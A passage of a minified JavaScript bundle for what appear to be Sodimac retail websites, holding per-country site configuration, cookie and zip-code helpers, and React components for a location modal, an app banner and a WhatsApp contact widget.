s}}(e,t)||it(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function rt(e){return function(e){if(Array.isArray(e))return st(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||it(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function it(e,t){if(e){if("string"==typeof e)return st(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?st(e,t):void 0}}function st(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}function ct(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t);if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"==typeof t?t:String(t)}Be.propTypes={};var lt,ut,dt,pt,mt,_t,ft={defaults:d.a,get:m.a,isEmpty:f.a,set:v.a,merge:b.a},gt="socl",vt="sope",ht="somx",bt="soco",yt="soar",wt="souy",Ct="sobr",xt="sodimac-cl",kt="sodimac-homy",St="homecenter-co",Ot="sodimac-ar",Tt="sodimac-pe",Nt="sodimac-uy",Lt="sodimac-br",Et="sodimac-mx",It=[{type:"divgeoFieldOptions2",options:[]},{type:"divgeoFieldOptions3",options:[]},{type:"divgeoFieldOptions4",options:[]}],Mt=[{type:"divgeoFieldOptions2",options:[]},{type:"divgeoFieldOptions3",options:[]}],jt=(Ke(lt={},xt,{siteId:gt,tenant:"cl",domain:".sodimac.cl",zonePlaceHolder:Mt,vwo:{isVWOEnabled:!0,vwoAccountId:"1002292"}}),Ke(lt,Tt,{siteId:vt,tenant:"pe",domain:".sodimac.com.pe",zonePlaceHolder:It,vwo:{isVWOEnabled:!0,vwoAccountId:"1030552"}}),Ke(lt,Et,{siteId:ht,tenant:"mx",isZipCodeAvailable:!0,domain:".sodimac.com.mx",zonePlaceHolder:It,vwo:{isVWOEnabled:!0,vwoAccountId:"1002295"}}),Ke(lt,St,{siteId:bt,tenant:"co",domain:".homecenter.com.co",zonePlaceHolder:Mt,vwo:{isVWOEnabled:!1,vwoAccountId:"1002295"}}),Ke(lt,Ot,{siteId:yt,tenant:"ar",domain:".sodimac.com.ar",zonePlaceHolder:It,vwo:{isVWOEnabled:!0,vwoAccountId:"1030555"}}),Ke(lt,Nt,{siteId:wt,tenant:"uy",domain:".sodimac.com.uy",zonePlaceHolder:Mt,vwo:{isVWOEnabled:!0,vwoAccountId:"1030555"}}),Ke(lt,Lt,{siteId:Ct,tenant:"br",isZipCodeAvailable:!0,domain:".sodimac.com.br",zonePlaceHolder:It,vwo:{isVWOEnabled:!0,vwoAccountId:"1030558"}}),Ke(lt,kt,{siteId:"hocl",tenant:"homy",domain:".sodimac.cl",zonePlaceHolder:[{type:"divgeoFieldOptions2",options:[]}],vwo:{isVWOEnabled:!1,vwoAccountId:"1002295"}}),lt),Pt="mobile",At="state",Dt="city",Bt="municipal",Ut=At,Rt=Dt,Ft="experience",zt="sid",Vt="agmodal",Zt="agstatus",Ht="comuna",Gt="ZONE_NAME",Wt="fi_as",Kt="userSelectedZone",qt=function(e,t){return m()(jt,"".concat(t,".").concat(e),"")},Qt="zone_info",Yt="temp_locations",Xt="zip_code",Jt=[Ot,Et,Nt,Lt,Tt,St],$t={zipCode:{pattern:/^([\d]|[-])*$/},encodedURIPattern:/%[0-9a-f]{2}/i},en="ATG",tn="CATALYST",nn=[en,tn],an=(Ke(ut={zipCode:/^([\d]|[-])*$/},Lt,/^\d{5}-\d{3}$/),Ke(ut,Et,/^\d{5}$/),ut),on="/rest/model/falabella/rest/browse/BrowseActor",rn="/get-location-info",sn="/save-location-info",cn="/rest/model/atg/userprofiling/ProfileActor/user-address-list",ln="/rest/model/falabella/rest/common/CommonActor/fetchSessionInfo",un="/s/account/v2/geo",dn="/get-location-info",pn="/save-location-info",mn="/s/account/v3/users/addresses",_n=(Ke(dt={},gt,xt),Ke(dt,vt,Tt),Ke(dt,ht,Et),Ke(dt,bt,St),Ke(dt,yt,Ot),Ke(dt,wt,Nt),Ke(dt,Ct,Lt),dt),fn="secondary",gn="#0072CE",vn="#044CC3",hn="geolocation",bn="location",yn="savedAddress",wn=Object.values(jt).map((function(e){return e.tenant})),Cn="abandonedCart",xn=[St],kn={XLP:{productSize:"small",sliderPixelCount:213,imageSize:173},PDP:{productSize:"medium",sliderPixelCount:230,imageSize:193},HOME:{productSize:"large",sliderPixelCount:274,imageSize:234},MOBILE:{imageSize:144}},Sn={PIX:{name:"PIX",class:"pix"},COMBO:{name:"COMBO",class:"combo"},FREE_SHIPPING:{name:"FREE_SHIPPING",class:"free-shipping"},CES_BLACK:{name:"CES_BLACK",class:"ces_black"},CMR:{name:"CMR",class:"CMR"},INTERNET:{name:"INTERNET",class:"internet"},AB:{name:"AB",class:"ab"},PRECIOS_PRO:{name:"PRECIOS_PRO",class:"internet"}},On=["CMR"],Tn={AB:"Aun Mas Bajo",PRECIOS_PRO:"Precios Pro",CES_BLACK:"CES BLACK",PIX:"PIX",CMR:"CMR",INTERNET:"Precio internet"},Nn={"\xc1":"A","\xc2":"A","\xc0":"A","\xc5":"A","\xc4":"A","\xc3":"A","\xe1":"a","\xe2":"a","\xe0":"a","\xe5":"a","\xe4":"a","\xe3":"a","\xc9":"E","\xca":"E","\xc8":"E","\xcb":"E","\xe9":"e","\xea":"e","\xe8":"e","\xeb":"e","\xcd":"I","\xce":"I","\xcc":"I","\xcf":"I","\xed":"i","\xee":"i","\xec":"i","\xef":"i","\xd3":"O","\xd4":"O","\xd2":"O","\xd6":"O","\xd5":"O","\xd8":"O","\xf3":"o","\xf4":"o","\xf2":"o","\xf6":"o","\xf5":"o","\xda":"U","\xdb":"U","\xd9":"U","\xdc":"U","\xfa":"u","\xfb":"u","\xf9":"u","\xfc":"u","\xd1":"N","\xf1":"n"," ":"-","\xdd":"Y","\u0178":"Y","\xfd":"y","\xff":"y","\u0160":"S","\u0161":"s"},Ln=(Ke(pt={},xt,"SOCL"),Ke(pt,kt,"HOMY"),Ke(pt,St,"SOCO"),Ke(pt,Ot,"SOAR"),Ke(pt,Tt,"SOPE"),Ke(pt,Nt,"SOUY"),Ke(pt,Lt,"SOBR"),Ke(pt,Et,"SOMX"),pt),En="image_search_init",In={NEW_NAVIGATION_MENU_TAG:{PREFIX:"MS-MenuSis_",NESTED:"tag.TLMS.TlmsisTag"},NEW_NAVIGATION_MENU_HEADER_QUICK_LINKS_TAG:{NESTED:"tag.header.buttons"},NEW_NAVIGATION_MENU_BANNER_TAG:{PREFIX:"MS-MenuBanner_",NESTED:"tag.TLMS.TlmsisTag"}},Mn="NEW_NAVIGATION_MENU_TAG",jn="Sodimac",Pn=function(e){var t=ot((e||"=").split("="),2),n=t[0],a=t[1];return{cookieName:n.trim(),cookieValue:a.trim()}},An=function(e,t){var n=(t||document.cookie).split(";").find((function(t){return Pn(t).cookieName===e}));return Pn(n).cookieValue},Dn=function(e){return-1===e.toLowerCase().indexOf("http")},Bn=function(e,t,n){var a="".concat(e,"=").concat(t,"; path=/;");n&&(a="".concat(a,"; domain=").concat(n)),document.cookie=a},Un=function(e){document.cookie="".concat(e,"=; path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT")},Rn=function(e,t){localStorage.setItem(e,t)},Fn=function(e){return localStorage.getItem(e)},zn=function(){var e=navigator.userAgent;return!(!e.match(/Android/i)&&!e.match(/iPhone/i))},Vn=function(){return ft.get(e,"window.document",null)},Zn=function(e,t){var n=an[t];return!!n&&!!n.test(e)},Hn=function(e,t){var n=ft.get(e,"zipCodeSuggestions",[]),a=!0;return!(n.length<=0)&&(n.forEach((function(e){Zn(e,t)||(a=!1)})),a)},Gn=function(e,t){var n=ft.get(e,"current",null);return!!n&&!n.contains(t)},Wn=function(){return zn()?Pt:"web"},Kn=function(e){return An(Ft)===tn&&e?"CATALYST_DATA_COOKIE":"DYNAMIC_DATA_COOKIE"},qn=function(e){var t=Kn(e),n=An(t);return!!ot(ft.get({rawCookieValue:n},"rawCookieValue","").split("*"),1)[0]},Qn=function(e,t){var n={};return Object.entries(e).filter((function(e){return ot(e,1)[0].includes(t)})).forEach((function(e){var a=ot(e,2),o=a[0],r=a[1],i=o.replace("".concat(t).concat("__"),"");n[i]=r})),n},Yn=function(){return zn()?"successMessageMobileText":"successMessageDesktopText"},Xn=function(e){return(e||"").split(" ").map((function(e){return/\.|-/.test(e)?e:[e.slice(0,1).toUpperCase(),e.slice(1,e.length).toLowerCase()].join("")})).join(" ")},Jn=function(){var t,n=function(){var t=ot(ft.get(e,"window.location.host","").split(":"),1),n=ot(t[0].split(".").slice(-1),1)[0].toLowerCase(),a=jt[xt].tenant;return-1===wn.indexOf(n)?a:n}(),a=(Ke(t={},jt[St].tenant,"homecenter"),Ke(t,"default","sodimac"),t),o=ft.get(a,n,a.default);return{tenantId:"".concat(o,"-").concat(n),siteId:ot(Object.values(jt).filter((function(e){return e.tenant===n})),1)[0].siteId,tenant:n}},$n=function(e){var t=document.querySelector(e);t&&(t.scrollTop=0)},ea="SMART_APP_BANNER_EXPIRY",ta=function(e){var t=e.logo,n=e.labelText,a=e.labelSubText,r=e.goText,i=e.cancelText,s=e.enable,c=e.days,l=e.redirect,u=e.page,d=function(e){var t=e.enable,n=e.days,a=e.redirect,r=e.hideInSeconds,i=ot(Object(o.useState)(!1),2),s=i[0],c=i[1],l=ot(Object(o.useState)(!1),2),u=l[0],d=l[1];Object(o.useEffect)((function(){var e=Fn(ea)>Date.now();zn()&&t&&!e&&!u?(c(!0),setTimeout((function(){c(!1),d(!0)}),1e3*r)):s&&c(!1)}),[t]);var p=function(){if("number"==typeof n){var e=Date.now()+864e5*n;Rn(ea,e)}};return{show:s,onCancel:function(){p(),c(!1)},onGo:function(){var e=window.location.href.split("?")[0],t="".concat(a,"&link=").concat(e);p(),window.location=t,c(!1)}}}({enable:s,days:c,redirect:l,hideInSeconds:e.hideInSeconds}),p=d.show,m=d.onCancel,_=d.onGo;return je(Be,{logo:t,labelText:n,labelSubText:a,goText:r,cancelText:i,onCancel:m,onGo:_,show:p,page:u})};function na(){return(na=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}ta.propTypes={};var aa=function(e){return Object(o.createElement)("svg",na({width:50,height:50,fill:"none",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e),mt||(mt=Object(o.createElement)("path",{fill:"url(#whatsapp-widget_svg__a)",d:"M0 0h50v50H0z"})),_t||(_t=Object(o.createElement)("defs",null,Object(o.createElement)("pattern",{id:"whatsapp-widget_svg__a",patternContentUnits:"objectBoundingBox",width:1,height:1},Object(o.createElement)("use",{xlinkHref:"#whatsapp-widget_svg__b",transform:"scale(.02)"})),Object(o.createElement)("image",{id:"whatsapp-widget_svg__b",width:50,height:50,xlinkHref:"[data-uri]"}))))},oa={"whatsapp-widget":"Widget-module__whatsapp-widget___1gsoc","whatsapp-widget__button--close":"Widget-module__whatsapp-widget__button--close___2L9_S","whatsapp-widget__button--level1":"Widget-module__whatsapp-widget__button--level1___1kiOm","whatsapp-widget__button--level2":"Widget-module__whatsapp-widget__button--level2___gG3uK","whatsapp-widget__button--level3":"Widget-module__whatsapp-widget__button--level3___1ftz1","whatsapp-widget__button--level4":"Widget-module__whatsapp-widget__button--level4___1shjj","whatsapp-widget__logo":"Widget-module__whatsapp-widget__logo___2ma9c"},ra=function(e){var t=e.onClick,n=e.bottomLevel,a=function(e){var t=e.isVisible,n=e.bottomLevel,a=e.styles,r="whatsapp-widget__button",i="".concat(r,"--").concat(n),s=ot(Object(o.useState)(i),2),c=s[0],l=s[1];return Object(o.useEffect)((function(){l(t?a[i]:"".concat(a[i]," ").concat(a["".concat(r,"--close")]))}),[t,n]),{fullWidgetClass:c}}({isVisible:e.isVisible,bottomLevel:n,styles:oa}).fullWidgetClass;return je("div",{id:"whatsapp-widget",className:oa["whatsapp-widget"]},je("button",{id:"whatsapp-widget-button",className:a,onClick:t,"data-testid":"whatsapp-widget-button"},je("div",{id:"whatsapp-widget-logo",className:oa["whatsapp-widget__logo"]},je(aa,null))))};ra.propTypes={},ra.defaultProps={isVisible:!0};var ia=function(e){var t=e.onClose;return je("div",{className:"ChannelControls-module__whatsapp-control___11LIf"},je("div",{className:"ChannelControls-module__control-bar___MIqaG"}),je("div",{className:"ChannelControls-module__control-close___3_ASa"},je("button",{className:"ChannelControls-module__control-close__button___1lepV",onClick:t},"\xd7")))};ia.propTypes={};var sa=function(e){var t=e.title;return je("div",{className:"ChannelHeader-module__whatsapp-header___DZ4V5"},je("div",{className:"ChannelHeader-module__header__image___uZ766"},je(aa,null)),je("div",{className:"ChannelHeader-module__header__content___3MjBs"},je("p",{className:"ChannelHeader-module__header__content--title___1vIBj"},"Whatsapp"),je("p",{className:"ChannelHeader-module__header__content--description___1R5pI"},t)))};sa.propTypes={},sa.defaultProps={title:""};var ca=function(e){var t=e.name,n=function(e){var t=e.message,n="https://api.whatsapp.com/send/?";return n+="phone=".concat(encodeURIComponent(e.number)),n+="&text=".concat(encodeURIComponent(t)),{whatsappApiUrl:n+="&app_absent=0"}}({number:e.number,message:e.message}).whatsappApiUrl;return je("a",{href:n,className:"ChannelItem-module__channel__item___2oeFG",rel:"noopener noreferrer",target:"_blank"},t)};ca.propTypes={};var la=function(e){var t=e.channels,n=function(e){return e.replace(/ /g,"-")};return je(o.Fragment,null,t.map((function(e){var t=e.name,a=e.number,o=e.message;return je(ca,{key:n(t),name:t,number:a,message:o})})))};la.propTypes={},la.defaultProps={channels:[]};var ua={"whatsapp-screen":"ChannelContainer-module__whatsapp-screen___2Mv0o","whatsapp-container--level1":"ChannelContainer-module__whatsapp-container--level1___1zab6","whatsapp-triangle--level1":"ChannelContainer-module__whatsapp-triangle--level1___28AMV","whatsapp-container--level2":"ChannelContainer-module__whatsapp-container--level2___3kAn0","whatsapp-triangle--level2":"ChannelContainer-module__whatsapp-triangle--level2___1BRC1","whatsapp-container--level3":"ChannelContainer-module__whatsapp-container--level3___3Cxh9","whatsapp-triangle--level3":"ChannelContainer-module__whatsapp-triangle--level3___1b4Qm","whatsapp-container--level4":"ChannelContainer-module__whatsapp-container--level4___A5QvO","whatsapp-triangle--level4":"ChannelContainer-module__whatsapp-triangle--level4___3YXQn"},da=function(e){var t=e.channelTitle,n=e.channels,a=e.onClose,r=e.bottomLevel;return je(o.Fragment,null,je("div",{id:"whatsapp-screen",className:ua["whatsapp-screen"]}),je("div",{id:"whatsapp-channel-container",className:ua["whatsapp-container--".concat(r)],"data-testid":"whatsapp-channel-container"},je(ia,{onClose:a}),je(sa,{title:t}),je(la,{channels:n})),je("div",{id:"whatsapp-triangle",className:ua["whatsapp-triangle--".concat(r)]}))};da.propTypes={};var pa,ma=function(e){var t=e.channelTitle,n=e.channels,a=e.bottomLevel,r=function(){var e=ot(Object(o.useState)(!1),2),t=e[0],n=e[1],a=ot(Object(o.useState)(!0),2),r=a[0],i=a[1];return{widget:{onClickWidget:function(){n(!t),i(!r)},showWidget:r},channel:{showChannels:t,onCloseChannels:function(){n(!1),i(!0)}}}}(),i=r.widget,s=r.channel,c=i.showWidget,l=i.onClickWidget,u=s.showChannels,d=s.onCloseChannels;return je("div",{id:"whatsapp-container"},u&&je(da,{channelTitle:t,channels:n,onClose:d,bottomLevel:a}),je(ra,{onClick:l,bottomLevel:a,isVisible:c}))};function _a(){return(_a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}ma.propTypes={},ma.defaultProps={bottomLevel:"level1"};var fa,ga,va=function(e){return Object(o.createElement)("svg",_a({width:24,height:24,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),pa||(pa=Object(o.createElement)("path",{d:"m12.917 3.595 4.684 8.62a.5.5 0 1 1-.879.478l-4.684-8.621a.523.523 0 0 0-.04-.064c-.008.017-.022.037-.036.064L3.417 19.799a.323.323 0 0 0-.046.13.459.459 0 0 0 .129.01h17a.339.339 0 0 0 .135-.02c-.007-.01-.015-.052-.052-.12l-1.687-3.106a.5.5 0 0 1 .878-.477l1.688 3.107c.211.388.224.795.034 1.114-.19.319-.553.503-.996.503h-17c-.443 0-.806-.184-.996-.503-.19-.32-.177-.726.034-1.114l8.545-15.728c.431-.793 1.403-.793 1.834 0ZM12 16.829a.625.625 0 1 1 0 1.25.625.625 0 0 1 0-1.25Zm0-7.925a.55.55 0 0 1 .55.55v6a.55.55 0 1 1-1.1 0v-6a.55.55 0 0 1 .55-.55Z",fill:"#EFAE30"})))};function ha(){return(ha=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var ba,ya,wa=function(e){return Object(o.createElement)("svg",ha({width:24,height:24,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),fa||(fa=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.848 14.527 6.062 9.82l-.066-.077a.625.625 0 0 1 .942-.814l4.787 4.707.062.05a.398.398 0 0 0 .487-.05l4.788-4.707.078-.065a.625.625 0 0 1 .798.956l-4.787 4.707-.123.11a1.649 1.649 0 0 1-2.18-.11Z",fill:"#333"})),Object(o.createElement)("mask",{id:"chevron-down_svg__a",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:5,y:8,width:14,height:7},ga||(ga=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.848 14.527 6.062 9.82l-.066-.077a.625.625 0 0 1 .942-.814l4.787 4.707.062.05a.398.398 0 0 0 .487-.05l4.788-4.707.078-.065a.625.625 0 0 1 .798.956l-4.787 4.707-.123.11a1.649 1.649 0 0 1-2.18-.11Z",fill:"#fff"}))))},Ca={"dropdown-container":"SearchDropdown-module__dropdown-container___1E-9E","dropdown-front":"SearchDropdown-module__dropdown-front___2XZK4","dropdown-front-icon":"SearchDropdown-module__dropdown-front-icon___28Sv7",new:"SearchDropdown-module__new___1YShS","dropdown-overlay":"SearchDropdown-module__dropdown-overlay___3bc32","dropdown-input-panel":"SearchDropdown-module__dropdown-input-panel___2oReL","dropdown-input":"SearchDropdown-module__dropdown-input___1qxLn","lens-icon":"SearchDropdown-module__lens-icon___3SwTT","dropdown-options-panel":"SearchDropdown-module__dropdown-options-panel___L9F-9","dropdown-option":"SearchDropdown-module__dropdown-option___18p03","dropdown-label":"SearchDropdown-module__dropdown-label___2IrX1"},xa=function(t){var n=t.zone,a=t.onSelect,r=t.classname,i=t.labelText,s=t.attachDropdownChange,c=t.isV2,u=n.options,d=function(e){var t=e.zone,n=e.attachDropdownChange,a=t.options,r=t.type,i=ot(Object(o.useState)(!1),2),s=i[0],c=i[1],l=ot(Object(o.useState)(void 0),2),u=l[0],d=l[1],p=ot(Object(o.useState)(""),2),m=p[0],_=p[1],f=ot(Object(o.useState)(a),2),g=f[0],v=f[1];return Object(o.useEffect)((function(){var e=a.filter((function(e){return e.selected&&e.isSelected}));e.length>0&&d(e[0])}),[]),Object(o.useEffect)((function(){v(a)}),[a]),Object(o.useEffect)((function(){var e=a.filter((function(e){return e.selected&&e.isSelected}));e.length>0?d(e[0]):d(void 0)}),[a]),{showDropdown:s,setShowDropdown:c,dropdownValue:u,inputValue:m,setInputValue:_,filteredOptions:g,setFilteredOptions:v,onChangeInput:function(e){if(void 0!==e&&a)if(_(e),""===e)v(a);else{var t=a.filter((function(t){return t.label.toUpperCase().includes(e.toUpperCase())}));v(t)}},onOptionClick:function(e,t){var o=a.map((function(t){return t.value===e.value?t:void 0})).filter((function(e){return e}));0===o.length?(t(0),d(0)):(t(r,o[0],n),d(o[0])),v(a),_(""),c(!1)}}}({zone:n,attachDropdownChange:s}),p=d.showDropdown,m=d.setShowDropdown,_=d.dropdownValue,f=d.inputValue,g=d.setInputValue,v=d.filteredOptions,h=d.onChangeInput,b=d.onOptionClick,y=Object(o.useRef)(null),w=function(e){Gn(y,e.target)&&(g(""),m(!1))};return Object(o.useEffect)((function(){return Vn()&&e.window.document.addEventListener("mousedown",w),function(){Vn()&&e.window.document.removeEventListener("mousedown",w)}}),[]),je("div",null,je("div",{className:l()([Ca["dropdown-label"]]),"data-testid":"dropdown-label-text"},i),je("div",{ref:y,className:l()("search-dropdown",Ca["dropdown-container"]),"data-testid":"search-dropdown-ref"},je("button",{className:l()(r,Ca["dropdown-front"]),onClick:function(){return m(!p)},"data-testid":"selected-option",disabled:0===u.length},_&&_.selected?je("span",{"data-testid":"selected-option-text"},_.label):je("span",null,"Selecciona una opci\xf3n")),je("div",{className:l()(r,Ca["dropdown-front-icon"],Ca[c?"new":""]),onClick:function(){return m(!p)},"data-testid":"selected-option-icon"},je(wa,null)),p&&je("div",{className:Ca["dropdown-overlay"],"data-testid":"dropdown-panel"},je("div",{className:Ca["dropdown-input-panel"]},je("input",{type:"text",value:f,id:"dropdown-input-test",minLength:0,"data-testid":"dropdown-input",className:Ca["dropdown-input"],onChange:function(e){h(e.target.value)}})),je("div",{className:Ca["dropdown-options-panel"],"data-testid":"options-panel"},v&&v.map((function(e,t){return je("button",{key:"".concat(e.value).concat(t),"data-testid":"option-".concat(e.value),className:Ca["dropdown-option"],onClick:function(){b(e,a)}},e.label)}))))))};function ka(){return(ka=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}xa.propTypes={},xa.defaultProps={zone:{},classname:"",labelText:"",attachDropdownChange:!1,isV2:!1};var Sa=function(e){return Object(o.createElement)("svg",ka({width:24,height:24,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),ba||(ba=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.655 10.72 9.948 5.934l-.077-.066a.625.625 0 0 0-.814.942l4.707 4.787.05.062a.398.398 0 0 1-.05.487l-4.707 4.788-.065.078a.625.625 0 0 0 .956.798l4.707-4.787.11-.123a1.649 1.649 0 0 0-.11-2.18Z",fill:"#0072CE"})),Object(o.createElement)("mask",{id:"chevron-right_copy_svg__a",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:8,y:5,width:8,height:13},ya||(ya=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.655 10.72 9.948 5.934l-.077-.066a.625.625 0 0 0-.814.942l4.707 4.787.05.062a.398.398 0 0 1-.05.487l-4.707 4.788-.065.078a.625.625 0 0 0 .956.798l4.707-4.787.11-.123a1.649 1.649 0 0 0-.11-2.18Z",fill:"#fff"}))))},Oa=function(e){var t=e.linkText,n=e.onClick,a=e.showIcon;return je("div",{onClick:n,className:"LinkItem-module__link-text___3m0Th","data-testid":"link-text-id"},t,!a&&je("div",{className:"LinkItem-module__link-icon-2___w4Ipo"},je(Sa,null)))};Oa.propTypes={};var Ta=function(e){var t=e.label,n=e.selected,a=e.name,o=e.value,r=e.onChange,i=tt(e,["label","selected","name","value","onChange"]);return je("div",{className:"RadioButton-module__radio-container___1OS_2"},je("label",{className:"RadioButton-module__radio-item___1lt7L",htmlFor:t},je("input",qe({type:"radio",value:o,onChange:function(e){r(e.target.value)},id:t,name:a,checked:n},i)),je("span",{className:"RadioButton-module__check-mark___1VeVt"},je("span",{className:"RadioButton-module__icon-selected___1DY_m"}))))};Ta.propTypes={},Ta.defaultProps={label:null,name:null,value:null,selected:!1};var Na=function(e){var t=e.addressValues,n=e.onAddressSelect,a=t.addressId,o=t.isDefaultAddress,r=t.addressName,i=t.addressLine1,s=t.addressLine2,c=t.addressLine3,l=t.municipalName,u=t.cityName,d=t.stateName,p=function(e){var t="";return e.forEach((function(e){e&&(t="".concat(t," ").concat(e,","))})),t},m=p([i,s,c]),_=p([l,u,d]);return je("div",{className:"AddressItem-module__address-container___1_K1I"},je(Ta,{label:"".concat(a),name:"".concat(r),value:"".concat(a),selected:o,onChange:function(e){return n("address",e,!1)}}),je("div",{className:"AddressItem-module__address-text-container___3vodO"},je("div",{className:"AddressItem-module__address-title-text___28vKF","data-testid":"address-title"},r),m&&je("div",{className:"AddressItem-module__address-sub-title1-text___3l0mq"},m),_&&je("div",{className:"AddressItem-module__address-sub-title2-text___1gg6R"},_)))};function La(e){var t=e.onKeyDown,n=e.onChange,a=e.resetSuggestions,r=e.tenantId,i=e.validateValue,s=e.value,c=e.suggestions,l=ot(Object(o.useState)(!1),2),u=l[0],d=l[1],p=Object(o.useCallback)((function(){Zn(s,r)&&u&&i(s)}),[u,i,s]);return Object(o.useEffect)((function(){p()}),[s,p]),Object(o.useEffect)((function(){u&&d(!1)}),[u,c]),{onKeyDown:function(e){27===e.keyCode&&a(),t(e)},onChangeItem:function(e){var t=e;Lt===r&&t.length>=6&&!t.includes("-")&&(t=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;return[e.slice(0,t),n,e.slice(t)].join("")}(e,5,"-")),function(e){n(e)}(t)},onSelectedItem:function(e){!function(e){a(),n(e)}(e),d(!0)}}}Na.propTypes={},Na.defaultProps={addressValues:{isDefaultAddress:!1}};var Ea=function(t){var n=t.zipCode,a=t.tenant,r=t.optionsRef,i=ot(Object(o.useState)(!1),2),s=i[0],c=i[1];Object(o.useEffect)((function(){Hn(n,a)&&c(!0)}),[n.zipCodeSuggestions]);var l=function(e){Gn(r,e.target)&&c(!1)};return Object(o.useEffect)((function(){return Hn(n,a)&&Vn()&&e.window.document.addEventListener("click",l),function(){Vn()&&e.window.document.removeEventListener("click",l)}}),[n.zipCodeSuggestions]),{showOptions:s,setShowOptions:c}},Ia=function(e){var t=e.zipCode,n=e.tenant,a=t.zipCodeLabelText,r=t.zipCodeValue,i=t.validateZipCode,s=t.onKeyDown,c=t.zipCodeChangeHandler,l=t.zipCodeSuggestions,u=t.resetSuggestions,d=t.zipCodePlaceholderText,p=La({value:r,onKeyDown:s,tenantId:n,onChange:c,suggestions:l,resetSuggestions:u,validateValue:i}),m=p.onKeyDown,_=p.onChangeItem,f=p.onSelectedItem,g=Object(o.useRef)(null),v=Ea({zipCode:t,tenant:n,optionsRef:g}).showOptions;return je("div",{className:"ZipCode-module__dropdown-container___4M8QQ","data-testid":"dropdown-container"},je("div",{className:["ZipCode-module__dropdown-label___1ySPF"]},a),je("div",{onKeyPress:m,role:"presentation"},je("input",{value:t.zipCodeValue,list:"suggestions",type:"text",className:"ZipCode-module__dropdown-front___1hyVS",onKeyDown:m,onChange:function(e){_(e.target.value)},"data-testid":"zip-input",id:"zip-input-id",placeholder:d}),t.zipCodeSuggestions.length>0&&v&&t.zipCodeSuggestions.length>1&&je("div",{ref:g,className:"ZipCode-module__dropdown-overlay___1PnqF"},je("div",{className:"ZipCode-module__dropdown-options-panel___311Vf"},t.zipCodeSuggestions.map((function(e,t){return je("button",{className:"ZipCode-module__dropdown-option___2UM_a",key:e,onClick:function(){return f(e)},role:"presentation","data-testid":"suggestion-option-".concat(t)},je("span",{className:"ZipCode-module__dropdown-option-span___Vcosg"},e))})))),t.zipCodeErrorMessage&&je("p",null,t.zipCodeErrorMessage)))};Ia.propTypes={},Ia.defaultProps={zipCode:{zipCodeValue:"",zipCodeSuggestions:[]},tenant:""};var Ma=function(e){var t,n=e.labelTexts,a=e.dropdownLabels,r=e.zones,i=e.onChangeClick,s=e.addressList,c=e.zipCodeData,u=e.onClickLink,d=e.onChangeSelection,p=e.numberOfItemsToDisplay,_=e.isGeolocationEnabled,f=e.isSaveButtonDisabled,g=m()(c,"zipCode.hasZipCode",!1),v=n.change,h=n.modalLabelText,b=n.shouldDisplayModalIcon,y=n.modalSubLabelText,w=n.searchZoneHeadingText,C=n.addressHeadingText,x=n.linksHeaderText,k=n.allowPermissionText,S=function(e){var t=e.addressList,n=e.numberOfItemsToDisplay,a=ot(Object(o.useState)(n),2),r=a[0],i=a[1];return{currentNumOfItemsToDisplay:r,onClickViewAddressLink:function(){i(t.length)}}}({addressList:s,numberOfItemsToDisplay:p,labelTexts:n}),O=S.currentNumOfItemsToDisplay,T=S.onClickViewAddressLink,N=function(){return s.length>0&&je("div",{className:"AddressConfirmationModal-module__horizontal-line___1fRi5"})};return je("div",{className:l()("AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f","d-lg-flex")},je("div",{className:"AddressConfirmationModal-module__location-confirm___2nGgk","data-testid":"location-confirm"},je("div",{className:"AddressConfirmationModal-module__heading___26x3u"},b&&je("span",{className:"AddressConfirmationModal-module__heading-icon___2rcEy"},je(va,null)),je("span",{className:"AddressConfirmationModal-module__heading-text___1tiDD"},h)),je("div",{className:"AddressConfirmationModal-module__sub-heading-text___2Xwr_"},y),N(),s.length>0&&je("div",{className:"AddressConfirmationModal-module__address-section___cUjzl"},je("div",{className:"AddressConfirmationModal-module__address-heading-text___1ip70"},C),je("div",{className:"AddressConfirmationModal-module__address-content___XQYTS"},s.slice(0,O).map((function(e){return 